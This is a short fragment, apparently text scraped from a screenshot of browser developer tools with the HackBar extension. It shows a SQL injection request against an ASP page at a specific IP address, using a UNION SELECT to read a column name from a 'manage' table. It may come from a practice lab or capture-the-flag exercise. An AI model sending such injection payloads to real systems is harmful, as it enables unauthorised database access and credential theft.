 username
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://219.153.49.228:43301/new_list.asp?id=-2 union all select null,(select top 1 col_name(object_id('manage'),2) from sysobjects),null,null